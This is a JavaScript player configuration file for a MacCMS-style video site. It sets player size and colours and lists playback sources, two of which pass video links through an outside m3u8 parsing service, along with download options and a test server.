MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"0","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"mahua":{"show":"\u9ebb\u82b1","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"ytm3u8":{"show":"YT\u7ebf\u8def","des":"\u68ee\u6797\u8d44\u6e90\u7ad9\u5b98\u7f51: https:\/\/yutuzy.com","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iva":{"show":"iva-H5\u64ad\u653e\u5668","des":"videojj.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"swf":{"show":"Flash\u6587\u4ef6","des":"swf","ps":"0","parse":""},"flv":{"show":"Flv\u6587\u4ef6","des":"flv","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束